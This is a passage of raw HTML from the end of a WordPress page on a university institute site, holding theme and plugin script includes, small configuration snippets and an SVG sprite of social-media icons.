<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/blossomthemes-toolkit/public/js/fontawesome/v4-shims.min.js?ver=6.5.1" id="v4-shims-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/ista.univ-boumerdes.dz\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/raratheme-companion/public/js/raratheme-companion-public.min.js?ver=1.4.3" id="raratheme-companion-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/themes/rara-business/js/modal-accessibility.min.js?ver=1.2.8" id="rara-business-modal-accessibility-js"></script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/themes/rara-business/js/wow.min.js?ver=1.2.8" id="wow-js"></script>
<script type="text/javascript" id="rara-business-custom-js-extra">
/* <![CDATA[ */
var rb_localize_data = {"rtl":"","animation":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/themes/rara-business/js/custom.min.js?ver=1.2.8" id="rara-business-custom-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/ista.univ-boumerdes.dz\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ista.univ-boumerdes.dz/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>
<svg style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-behance" viewBox="0 0 37 32">
<path class="path1" d="M33 6.054h-9.125v2.214h9.125v-2.214zM28.5 13.661q-1.607 0-2.607 0.938t-1.107 2.545h7.286q-0.321-3.482-3.571-3.482zM28.786 24.107q1.125 0 2.179-0.571t1.357-1.554h3.946q-1.786 5.482-7.625 5.482-3.821 0-6.080-2.357t-2.259-6.196q0-3.714 2.33-6.17t6.009-2.455q2.464 0 4.295 1.214t2.732 3.196 0.902 4.429q0 0.304-0.036 0.839h-11.75q0 1.982 1.027 3.063t2.973 1.080zM4.946 23.214h5.286q3.661 0 3.661-2.982 0-3.214-3.554-3.214h-5.393v6.196zM4.946 13.625h5.018q1.393 0 2.205-0.652t0.813-2.027q0-2.571-3.393-2.571h-4.643v5.25zM0 4.536h10.607q1.554 0 2.768 0.25t2.259 0.848 1.607 1.723 0.563 2.75q0 3.232-3.071 4.696 2.036 0.571 3.071 2.054t1.036 3.643q0 1.339-0.438 2.438t-1.179 1.848-1.759 1.268-2.161 0.75-2.393 0.232h-10.911v-22.5z"></path>
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 18 32">
<path class="path1" d="M18.286 5.411l-5.411 10.393 0.429 0.554h4.982v7.411h-9.054l-0.786 0.536-2.536 4.875-0.536 0.536h-5.375v-5.411l5.411-10.411-0.429-0.536h-4.982v-7.411h9.054l0.786-0.536 2.536-4.875 0.536-0.536h5.375v5.411z"></path>
</symbol>
<symbol id="icon-medium" viewBox="0 0 32 32">
<path class="path1" d="M10.661 7.518v20.946q0 0.446-0.223 0.759t-0.652 0.313q-0.304 0-0.589-0.143l-8.304-4.161q-0.375-0.179-0.634-0.598t-0.259-0.83v-20.357q0-0.357 0.179-0.607t0.518-0.25q0.25 0 0.786 0.268l9.125 4.571q0.054 0.054 0.054 0.089zM11.804 9.321l9.536 15.464-9.536-4.75v-10.714zM32 9.643v18.821q0 0.446-0.25 0.723t-0.679 0.277-0.839-0.232l-7.875-3.929zM31.946 7.5q0 0.054-4.58 7.491t-5.366 8.705l-6.964-11.321 5.786-9.411q0.304-0.5 0.929-0.5 0.25 0 0.464 0.107l9.661 4.821q0.071 0.036 0.071 0.107z"></path>
</symbol>
<symbol id="icon-slideshare" viewBox="0 0 32 32">
<path class="path1" d="M15.589 13.214q0 1.482-1.134 2.545t-2.723 1.063-2.723-1.063-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054 2.723 1.054 1.134 2.554zM24.554 13.214q0 1.482-1.125 2.545t-2.732 1.063q-1.589 0-2.723-1.063t-1.134-2.545q0-1.5 1.134-2.554t2.723-1.054q1.607 0 2.732 1.054t1.125 2.554zM28.571 16.429v-11.911q0-1.554-0.571-2.205t-1.982-0.652h-19.857q-1.482 0-2.009 0.607t-0.527 2.25v12.018q0.768 0.411 1.58 0.714t1.446 0.5 1.446 0.33 1.268 0.196 1.25 0.071 1.045 0.009 1.009-0.036 0.795-0.036q1.214-0.018 1.696 0.482 0.107 0.107 0.179 0.161 0.464 0.446 1.089 0.911 0.125-1.625 2.107-1.554 0.089 0 0.652 0.027t0.768 0.036 0.813 0.018 0.946-0.018 0.973-0.080 1.089-0.152 1.107-0.241 1.196-0.348 1.205-0.482 1.286-0.616zM31.482 16.339q-2.161 2.661-6.643 4.5 1.5 5.089-0.411 8.304-1.179 2.018-3.268 2.643-1.857 0.571-3.25-0.268-1.536-0.911-1.464-2.929l-0.018-5.821v-0.018q-0.143-0.036-0.438-0.107t-0.42-0.089l-0.018 6.036q0.071 2.036-1.482 2.929-1.411 0.839-3.268 0.268-2.089-0.643-3.25-2.679-1.875-3.214-0.393-8.268-4.482-1.839-6.643-4.5-0.446-0.661-0.071-1.125t1.071 0.018q0.054 0.036 0.196 0.125t0.196 0.143v-12.393q0-1.286 0.839-2.196t2.036-0.911h22.446q1.196 0 2.036 0.911t0.839 2.196v12.393l0.375-0.268q0.696-0.482 1.071-0.018t-0.071 1.125z"></path>
</symbol>
<symbol id="icon-snapchat-ghost" viewBox="0 0 30 32">
<path class="path1" d="M15.143 2.286q2.393-0.018 4.295 1.223t2.92 3.438q0.482 1.036 0.482 3.196 0 0.839-0.161 3.411 0.25 0.125 0.5 0.125 0.321 0 0.911-0.241t0.911-0.241q0.518 0 1 0.321t0.482 0.821q0 0.571-0.563 0.964t-1.232 0.563-1.232 0.518-0.563 0.848q0 0.268 0.214 0.768 0.661 1.464 1.83 2.679t2.58 1.804q0.5 0.214 1.429 0.411 0.5 0.107 0.5 0.625 0 1.25-3.911 1.839-0.125 0.196-0.196 0.696t-0.25 0.83-0.589 0.33q-0.357 0-1.107-0.116t-1.143-0.116q-0.661 0-1.107 0.089-0.571 0.089-1.125 0.402t-1.036 0.679-1.036 0.723-1.357 0.598-1.768 0.241q-0.929 0-1.723-0.241t-1.339-0.598-1.027-0.723-1.036-0.679-1.107-0.402q-0.464-0.089-1.125-0.089-0.429 0-1.17 0.134t-1.045 0.134q-0.446 0-0.625-0.33t-0.25-0.848-0.196-0.714q-3.911-0.589-3.911-1.839 0-0.518 0.5-0.625 0.929-0.196 1.429-0.411 1.393-0.571 2.58-1.804t1.83-2.679q0.214-0.5 0.214-0.768 0-0.5-0.563-0.848t-1.241-0.527-1.241-0.563-0.563-0.938q0-0.482 0.464-0.813t0.982-0.33q0.268 0 0.857 0.232t0.946 0.232q0.321 0 0.571-0.125-0.161-2.536-0.161-3.393 0-2.179 0.482-3.214 1.143-2.446 3.071-3.536t4.714-1.125z"></path>
</symbol>
<symbol id="icon-yelp" viewBox="0 0 27 32">
<path class="path1" d="M13.804 23.554v2.268q-0.018 5.214-0.107 5.446-0.214 0.571-0.911 0.714-0.964 0.161-3.241-0.679t-2.902-1.589q-0.232-0.268-0.304-0.643-0.018-0.214 0.071-0.464 0.071-0.179 0.607-0.839t3.232-3.857q0.018 0 1.071-1.25 0.268-0.339 0.705-0.438t0.884 0.063q0.429 0.179 0.67 0.518t0.223 0.75zM11.143 19.071q-0.054 0.982-0.929 1.25l-2.143 0.696q-4.911 1.571-5.214 1.571-0.625-0.036-0.964-0.643-0.214-0.446-0.304-1.339-0.143-1.357 0.018-2.973t0.536-2.223 1-0.571q0.232 0 3.607 1.375 1.25 0.518 2.054 0.839l1.5 0.607q0.411 0.161 0.634 0.545t0.205 0.866zM25.893 24.375q-0.125 0.964-1.634 2.875t-2.42 2.268q-0.661 0.25-1.125-0.125-0.25-0.179-3.286-5.125l-0.839-1.375q-0.25-0.375-0.205-0.821t0.348-0.821q0.625-0.768 1.482-0.464 0.018 0.018 2.125 0.714 3.625 1.179 4.321 1.42t0.839 0.366q0.5 0.393 0.393 1.089zM13.893 13.089q0.089 1.821-0.964 2.179-1.036 0.304-2.036-1.268l-6.75-10.679q-0.143-0.625 0.339-1.107 0.732-0.768 3.705-1.598t4.009-0.563q0.714 0.179 0.875 0.804 0.054 0.321 0.393 5.455t0.429 6.777zM25.714 15.018q0.054 0.696-0.464 1.054-0.268 0.179-5.875 1.536-1.196 0.268-1.625 0.411l0.018-0.036q-0.411 0.107-0.821-0.071t-0.661-0.571q-0.536-0.839 0-1.554 0.018-0.018 1.339-1.821 2.232-3.054 2.679-3.643t0.607-0.696q0.5-0.339 1.161-0.036 0.857 0.411 2.196 2.384t1.446 2.991v0.054z"></path>
</symbol>
<symbol id="icon-vine" viewBox="0 0 27 32">
<path class="path1" d="M26.732 14.768v3.536q-1.804 0.411-3.536 0.411-1.161 2.429-2.955 4.839t-3.241 3.848-2.286 1.902q-1.429 0.804-2.893-0.054-0.5-0.304-1.080-0.777t-1.518-1.491-1.83-2.295-1.92-3.286-1.884-4.357-1.634-5.616-1.259-6.964h5.054q0.464 3.893 1.25 7.116t1.866 5.661 2.17 4.205 2.5 3.482q3.018-3.018 5.125-7.25-2.536-1.286-3.982-3.929t-1.446-5.946q0-3.429 1.857-5.616t5.071-2.188q3.179 0 4.875 1.884t1.696 5.313q0 2.839-1.036 5.107-0.125 0.018-0.348 0.054t-0.821 0.036-1.125-0.107-1.107-0.455-0.902-0.92q0.554-1.839 0.554-3.286 0-1.554-0.518-2.357t-1.411-0.804q-0.946 0-1.518 0.884t-0.571 2.509q0 3.321 1.875 5.241t4.768 1.92q1.107 0 2.161-0.25z"></path>
</symbol>
<symbol id="icon-vk" viewBox="0 0 35 32">
<path class="path1" d="M34.232 9.286q0.411 1.143-2.679 5.25-0.429 0.571-1.161 1.518-1.393 1.786-1.607 2.339-0.304 0.732 0.25 1.446 0.304 0.375 1.446 1.464h0.018l0.071 0.071q2.518 2.339 3.411 3.946 0.054 0.089 0.116 0.223t0.125 0.473-0.009 0.607-0.446 0.491-1.054 0.223l-4.571 0.071q-0.429 0.089-1-0.089t-0.929-0.393l-0.357-0.214q-0.536-0.375-1.25-1.143t-1.223-1.384-1.089-1.036-1.009-0.277q-0.054 0.018-0.143 0.063t-0.304 0.259-0.384 0.527-0.304 0.929-0.116 1.384q0 0.268-0.063 0.491t-0.134 0.33l-0.071 0.089q-0.321 0.339-0.946 0.393h-2.054q-1.268 0.071-2.607-0.295t-2.348-0.946-1.839-1.179-1.259-1.027l-0.446-0.429q-0.179-0.179-0.491-0.536t-1.277-1.625-1.893-2.696-2.188-3.768-2.33-4.857q-0.107-0.286-0.107-0.482t0.054-0.286l0.071-0.107q0.268-0.339 1.018-0.339l4.893-0.036q0.214 0.036 0.411 0.116t0.286 0.152l0.089 0.054q0.286 0.196 0.429 0.571 0.357 0.893 0.821 1.848t0.732 1.455l0.286 0.518q0.518 1.071 1 1.857t0.866 1.223 0.741 0.688 0.607 0.25 0.482-0.089q0.036-0.018 0.089-0.089t0.214-0.393 0.241-0.839 0.17-1.446 0-2.232q-0.036-0.714-0.161-1.304t-0.25-0.821l-0.107-0.214q-0.446-0.607-1.518-0.768-0.232-0.036 0.089-0.429 0.304-0.339 0.679-0.536 0.946-0.464 4.268-0.429 1.464 0.018 2.411 0.232 0.357 0.089 0.598 0.241t0.366 0.429 0.188 0.571 0.063 0.813-0.018 0.982-0.045 1.259-0.027 1.473q0 0.196-0.018 0.75t-0.009 0.857 0.063 0.723 0.205 0.696 0.402 0.438q0.143 0.036 0.304 0.071t0.464-0.196 0.679-0.616 0.929-1.196 1.214-1.92q1.071-1.857 1.911-4.018 0.071-0.179 0.179-0.313t0.196-0.188l0.071-0.054 0.089-0.045t0.232-0.054 0.357-0.009l5.143-0.036q0.696-0.089 1.143 0.045t0.554 0.295z"></path>
</symbol>
<symbol id="icon-search" viewBox="0 0 30 32">
<path class="path1" d="M20.571 14.857q0-3.304-2.348-5.652t-5.652-2.348-5.652 2.348-2.348 5.652 2.348 5.652 5.652 2.348 5.652-2.348 2.348-5.652zM29.714 29.714q0 0.929-0.679 1.607t-1.607 0.679q-0.964 0-1.607-0.679l-6.125-6.107q-3.196 2.214-7.125 2.214-2.554 0-4.884-0.991t-4.018-2.679-2.679-4.018-0.991-4.884 0.991-4.884 2.679-4.018 4.018-2.679 4.884-0.991 4.884 0.991 4.018 2.679 2.679 4.018 0.991 4.884q0 3.929-2.214 7.125l6.125 6.125q0.661 0.661 0.661 1.607z"></path>
</symbol>
<symbol id="icon-envelope-o" viewBox="0 0 32 32">
<path class="path1" d="M29.714 26.857v-13.714q-0.571 0.643-1.232 1.179-4.786 3.679-7.607 6.036-0.911 0.768-1.482 1.196t-1.545 0.866-1.83 0.438h-0.036q-0.857 0-1.83-0.438t-1.545-0.866-1.482-1.196q-2.821-2.357-7.607-6.036-0.661-0.536-1.232-1.179v13.714q0 0.232 0.17 0.402t0.402 0.17h26.286q0.232 0 0.402-0.17t0.17-0.402zM29.714 8.089v-0.438t-0.009-0.232-0.054-0.223-0.098-0.161-0.161-0.134-0.25-0.045h-26.286q-0.232 0-0.402 0.17t-0.17 0.402q0 3 2.625 5.071 3.446 2.714 7.161 5.661 0.107 0.089 0.625 0.527t0.821 0.67 0.795 0.563 0.902 0.491 0.768 0.161h0.036q0.357 0 0.768-0.161t0.902-0.491 0.795-0.563 0.821-0.67 0.625-0.527q3.714-2.946 7.161-5.661 0.964-0.768 1.795-2.063t0.83-2.348zM32 7.429v19.429q0 1.179-0.839 2.018t-2.018 0.839h-26.286q-1.179 0-2.018-0.839t-0.839-2.018v-19.429q0-1.179 0.839-2.018t2.018-0.839h26.286q1.179 0 2.018 0.839t0.839 2.018z"></path>
</symbol>
<symbol id="icon-close" viewBox="0 0 25 32">
<path class="path1" d="M23.179 23.607q0 0.714-0.5 1.214l-2.429 2.429q-0.5 0.5-1.214 0.5t-1.214-0.5l-5.25-5.25-5.25 5.25q-0.5 0.5-1.214 0.5t-1.214-0.5l-2.429-2.429q-0.5-0.5-0.5-1.214t0.5-1.214l5.25-5.25-5.25-5.25q-0.5-0.5-0.5-1.214t0.5-1.214l2.429-2.429q0.5-0.5 1.214-0.5t1.214 0.5l5.25 5.25 5.25-5.25q0.5-0.5 1.214-0.5t1.214 0.5l2.429 2.429q0.5 0.5 0.5 1.214t-0.5 1.214l-5.25 5.25 5.25 5.25q0.5 0.5 0.5 1.214z"></path>
</symbol>
<symbol id="icon-angle-down" viewBox="0 0 21 32">
<path class="path1" d="M19.196 13.143q0 0.232-0.179 0.411l-8.321 8.321q-0.179 0.179-0.411 0.179t-0.411-0.179l-8.321-8.321q-0.179-0.179-0.179-0.411t0.179-0.411l0.893-0.893q0.179-0.179 0.411-0.179t0.411 0.179l7.018 7.018 7.018-7.018q0.179-0.179 0.411-0.179t0.411 0.179l0.893 0.893q0.179 0.179 0.179 0.411z"></path>
</symbol>
<symbol id="icon-folder-open" viewBox="0 0 34 32">
<path class="path1" d="M33.554 17q0 0.554-0.554 1.179l-6 7.071q-0.768 0.911-2.152 1.545t-2.563 0.634h-19.429q-0.607 0-1.080-0.232t-0.473-0.768q0-0.554 0.554-1.179l6-7.071q0.768-0.911 2.152-1.545t2.563-0.634h19.429q0.607 0 1.080 0.232t0.473 0.768zM27.429 10.857v2.857h-14.857q-1.679 0-3.518 0.848t-2.929 2.134l-6.107 7.179q0-0.071-0.009-0.223t-0.009-0.223v-17.143q0-1.643 1.179-2.821t2.821-1.179h5.714q1.643 0 2.821 1.179t1.179 2.821v0.571h9.714q1.643 0 2.821 1.179t1.179 2.821z"></path>
</symbol>
<symbol id="icon-twitter" viewBox="0 0 30 32">
<path class="path1" d="M28.929 7.286q-1.196 1.75-2.893 2.982 0.018 0.25 0.018 0.75 0 2.321-0.679 4.634t-2.063 4.437-3.295 3.759-4.607 2.607-5.768 0.973q-4.839 0-8.857-2.589 0.625 0.071 1.393 0.071 4.018 0 7.161-2.464-1.875-0.036-3.357-1.152t-2.036-2.848q0.589 0.089 1.089 0.089 0.768 0 1.518-0.196-2-0.411-3.313-1.991t-1.313-3.67v-0.071q1.214 0.679 2.607 0.732-1.179-0.786-1.875-2.054t-0.696-2.75q0-1.571 0.786-2.911 2.161 2.661 5.259 4.259t6.634 1.777q-0.143-0.679-0.143-1.321 0-2.393 1.688-4.080t4.080-1.688q2.5 0 4.214 1.821 1.946-0.375 3.661-1.393-0.661 2.054-2.536 3.179 1.661-0.179 3.321-0.893z"></path>
</symbol>
<symbol id="icon-facebook" viewBox="0 0 19 32">
<path class="path1" d="M17.125 0.214v4.714h-2.804q-1.536 0-2.071 0.643t-0.536 1.929v3.375h5.232l-0.696 5.286h-4.536v13.554h-5.464v-13.554h-4.554v-5.286h4.554v-3.893q0-3.321 1.857-5.152t4.946-1.83q2.625 0 4.071 0.214z"></path>
</symbol>
<symbol id="icon-github" viewBox="0 0 27 32">
<path class="path1" d="M13.714 2.286q3.732 0 6.884 1.839t4.991 4.991 1.839 6.884q0 4.482-2.616 8.063t-6.759 4.955q-0.482 0.089-0.714-0.125t-0.232-0.536q0-0.054 0.009-1.366t0.009-2.402q0-1.732-0.929-2.536 1.018-0.107 1.83-0.321t1.679-0.696 1.446-1.188 0.946-1.875 0.366-2.688q0-2.125-1.411-3.679 0.661-1.625-0.143-3.643-0.5-0.161-1.446 0.196t-1.643 0.786l-0.679 0.429q-1.661-0.464-3.429-0.464t-3.429 0.464q-0.286-0.196-0.759-0.482t-1.491-0.688-1.518-0.241q-0.804 2.018-0.143 3.643-1.411 1.554-1.411 3.679 0 1.518 0.366 2.679t0.938 1.875 1.438 1.196 1.679 0.696 1.83 0.321q-0.696 0.643-0.875 1.839-0.375 0.179-0.804 0.268t-1.018 0.089-1.17-0.384-0.991-1.116q-0.339-0.571-0.866-0.929t-0.884-0.429l-0.357-0.054q-0.375 0-0.518 0.080t-0.089 0.205 0.161 0.25 0.232 0.214l0.125 0.089q0.393 0.179 0.777 0.679t0.563 0.911l0.179 0.411q0.232 0.679 0.786 1.098t1.196 0.536 1.241 0.125 0.991-0.063l0.411-0.071q0 0.679 0.009 1.58t0.009 0.973q0 0.321-0.232 0.536t-0.714 0.125q-4.143-1.375-6.759-4.955t-2.616-8.063q0-3.732 1.839-6.884t4.991-4.991 6.884-1.839zM5.196 21.982q0.054-0.125-0.125-0.214-0.179-0.054-0.232 0.036-0.054 0.125 0.125 0.214 0.161 0.107 0.232-0.036zM5.75 22.589q0.125-0.089-0.036-0.286-0.179-0.161-0.286-0.054-0.125 0.089 0.036 0.286 0.179 0.179 0.286 0.054zM6.286 23.393q0.161-0.125 0-0.339-0.143-0.232-0.304-0.107-0.161 0.089 0 0.321t0.304 0.125zM7.036 24.143q0.143-0.143-0.071-0.339-0.214-0.214-0.357-0.054-0.161 0.143 0.071 0.339 0.214 0.214 0.357 0.054zM8.054 24.589q0.054-0.196-0.232-0.286-0.268-0.071-0.339 0.125t0.232 0.268q0.268 0.107 0.339-0.107zM9.179 24.679q0-0.232-0.304-0.196-0.286 0-0.286 0.196 0 0.232 0.304 0.196 0.286 0 0.286-0.196zM10.214 24.5q-0.036-0.196-0.321-0.161-0.286 0.054-0.25 0.268t0.321 0.143 0.25-0.25z"></path>
</symbol>
<symbol id="icon-bars" viewBox="0 0 27 32">
<path class="path1" d="M27.429 24v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 14.857v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804zM27.429 5.714v2.286q0 0.464-0.339 0.804t-0.804 0.339h-25.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h25.143q0.464 0 0.804 0.339t0.339 0.804z"></path>
</symbol>
<symbol id="icon-google-plus" viewBox="0 0 41 32">
<path class="path1" d="M25.661 16.304q0 3.714-1.554 6.616t-4.429 4.536-6.589 1.634q-2.661 0-5.089-1.036t-4.179-2.786-2.786-4.179-1.036-5.089 1.036-5.089 2.786-4.179 4.179-2.786 5.089-1.036q5.107 0 8.768 3.429l-3.554 3.411q-2.089-2.018-5.214-2.018-2.196 0-4.063 1.107t-2.955 3.009-1.089 4.152 1.089 4.152 2.955 3.009 4.063 1.107q1.482 0 2.723-0.411t2.045-1.027 1.402-1.402 0.875-1.482 0.384-1.321h-7.429v-4.5h12.357q0.214 1.125 0.214 2.179zM41.143 14.125v3.75h-3.732v3.732h-3.75v-3.732h-3.732v-3.75h3.732v-3.732h3.75v3.732h3.732z"></path>
</symbol>
<symbol id="icon-linkedin" viewBox="0 0 27 32">
<path class="path1" d="M6.232 11.161v17.696h-5.893v-17.696h5.893zM6.607 5.696q0.018 1.304-0.902 2.179t-2.42 0.875h-0.036q-1.464 0-2.357-0.875t-0.893-2.179q0-1.321 0.92-2.188t2.402-0.866 2.375 0.866 0.911 2.188zM27.429 18.714v10.143h-5.875v-9.464q0-1.875-0.723-2.938t-2.259-1.063q-1.125 0-1.884 0.616t-1.134 1.527q-0.196 0.536-0.196 1.446v9.875h-5.875q0.036-7.125 0.036-11.554t-0.018-5.286l-0.018-0.857h5.875v2.571h-0.036q0.357-0.571 0.732-1t1.009-0.929 1.554-0.777 2.045-0.277q3.054 0 4.911 2.027t1.857 5.938z"></path>
</symbol>
<symbol id="icon-quote-right" viewBox="0 0 30 32">
<path class="path1" d="M13.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429zM29.714 5.714v12.571q0 1.857-0.723 3.545t-1.955 2.92-2.92 1.955-3.545 0.723h-1.143q-0.464 0-0.804-0.339t-0.339-0.804v-2.286q0-0.464 0.339-0.804t0.804-0.339h1.143q1.893 0 3.232-1.339t1.339-3.232v-0.571q0-0.714-0.5-1.214t-1.214-0.5h-4q-1.429 0-2.429-1t-1-2.429v-6.857q0-1.429 1-2.429t2.429-1h6.857q1.429 0 2.429 1t1 2.429z"></path>
</symbol>
<symbol id="icon-mail-reply" viewBox="0 0 32 32">
<path class="path1" d="M32 20q0 2.964-2.268 8.054-0.054 0.125-0.188 0.429t-0.241 0.536-0.232 0.393q-0.214 0.304-0.5 0.304-0.268 0-0.42-0.179t-0.152-0.446q0-0.161 0.045-0.473t0.045-0.42q0.089-1.214 0.089-2.196 0-1.804-0.313-3.232t-0.866-2.473-1.429-1.804-1.884-1.241-2.375-0.759-2.75-0.384-3.134-0.107h-4v4.571q0 0.464-0.339 0.804t-0.804 0.339-0.804-0.339l-9.143-9.143q-0.339-0.339-0.339-0.804t0.339-0.804l9.143-9.143q0.339-0.339 0.804-0.339t0.804 0.339 0.339 0.804v4.571h4q12.732 0 15.625 7.196 0.946 2.393 0.946 5.946z"></path>
</symbol>
<symbol id="icon-youtube" viewBox="0 0 27 32">
<path class="path1" d="M17.339 22.214v3.768q0 1.196-0.696 1.196-0.411 0-0.804-0.393v-5.375q0.393-0.393 0.804-0.393 0.696 0 0.696 1.196zM23.375 22.232v0.821h-1.607v-0.821q0-1.214 0.804-1.214t0.804 1.214zM6.125 18.339h1.911v-1.679h-5.571v1.679h1.875v10.161h1.786v-10.161zM11.268 28.5h1.589v-8.821h-1.589v6.75q-0.536 0.75-1.018 0.75-0.321 0-0.375-0.375-0.018-0.054-0.018-0.625v-6.5h-1.589v6.982q0 0.875 0.143 1.304 0.214 0.661 1.036 0.661 0.857 0 1.821-1.089v0.964zM18.929 25.857v-3.518q0-1.304-0.161-1.768-0.304-1-1.268-1-0.893 0-1.661 0.964v-3.875h-1.589v11.839h1.589v-0.857q0.804 0.982 1.661 0.982 0.964 0 1.268-0.982 0.161-0.482 0.161-1.786zM24.964 25.679v-0.232h-1.625q0 0.911-0.036 1.089-0.125 0.643-0.714 0.643-0.821 0-0.821-1.232v-1.554h3.196v-1.839q0-1.411-0.482-2.071-0.696-0.911-1.893-0.911-1.214 0-1.911 0.911-0.5 0.661-0.5 2.071v3.089q0 1.411 0.518 2.071 0.696 0.911 1.929 0.911 1.286 0 1.929-0.946 0.321-0.482 0.375-0.964 0.036-0.161 0.036-1.036zM14.107 9.375v-3.75q0-1.232-0.768-1.232t-0.768 1.232v3.75q0 1.25 0.768 1.25t0.768-1.25zM26.946 22.786q0 4.179-0.464 6.25-0.25 1.054-1.036 1.768t-1.821 0.821q-3.286 0.375-9.911 0.375t-9.911-0.375q-1.036-0.107-1.83-0.821t-1.027-1.768q-0.464-2-0.464-6.25 0-4.179 0.464-6.25 0.25-1.054 1.036-1.768t1.839-0.839q3.268-0.357 9.893-0.357t9.911 0.357q1.036 0.125 1.83 0.839t1.027 1.768q0.464 2 0.464 6.25zM9.125 0h1.821l-2.161 7.125v4.839h-1.786v-4.839q-0.25-1.321-1.089-3.786-0.661-1.839-1.161-3.339h1.893l1.268 4.696zM15.732 5.946v3.125q0 1.446-0.5 2.107-0.661 0.911-1.893 0.911-1.196 0-1.875-0.911-0.5-0.679-0.5-2.107v-3.125q0-1.429 0.5-2.089 0.679-0.911 1.875-0.911 1.232 0 1.893 0.911 0.5 0.661 0.5 2.089zM21.714 3.054v8.911h-1.625v-0.982q-0.946 1.107-1.839 1.107-0.821 0-1.054-0.661-0.143-0.429-0.143-1.339v-7.036h1.625v6.554q0 0.589 0.018 0.625 0.054 0.393 0.375 0.393 0.482 0 1.018-0.768v-6.804h1.625z"></path>
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 32 32">
<path class="path1" d="M7.179 12.625l8.821 5.446-6.107 5.089-8.75-5.696zM24.786 22.536v1.929l-8.75 5.232v0.018l-0.018-0.018-0.018 0.018v-0.018l-8.732-5.232v-1.929l2.625 1.714 6.107-5.071v-0.036l0.018 0.018 0.018-0.018v0.036l6.125 5.071zM9.893 2.107l6.107 5.089-8.821 5.429-6.036-4.821zM24.821 12.625l6.036 4.839-8.732 5.696-6.125-5.089zM22.125 2.107l8.732 5.696-6.036 4.821-8.821-5.429z"></path>
</symbol>
<symbol id="icon-instagram" viewBox="0 0 27 32">
<path class="path1" d="M18.286 16q0-1.893-1.339-3.232t-3.232-1.339-3.232 1.339-1.339 3.232 1.339 3.232 3.232 1.339 3.232-1.339 1.339-3.232zM20.75 16q0 2.929-2.054 4.982t-4.982 2.054-4.982-2.054-2.054-4.982 2.054-4.982 4.982-2.054 4.982 2.054 2.054 4.982zM22.679 8.679q0 0.679-0.482 1.161t-1.161 0.482-1.161-0.482-0.482-1.161 0.482-1.161 1.161-0.482 1.161 0.482 0.482 1.161zM13.714 4.75q-0.125 0-1.366-0.009t-1.884 0-1.723 0.054-1.839 0.179-1.277 0.33q-0.893 0.357-1.571 1.036t-1.036 1.571q-0.196 0.518-0.33 1.277t-0.179 1.839-0.054 1.723 0 1.884 0.009 1.366-0.009 1.366 0 1.884 0.054 1.723 0.179 1.839 0.33 1.277q0.357 0.893 1.036 1.571t1.571 1.036q0.518 0.196 1.277 0.33t1.839 0.179 1.723 0.054 1.884 0 1.366-0.009 1.366 0.009 1.884 0 1.723-0.054 1.839-0.179 1.277-0.33q0.893-0.357 1.571-1.036t1.036-1.571q0.196-0.518 0.33-1.277t0.179-1.839 0.054-1.723 0-1.884-0.009-1.366 0.009-1.366 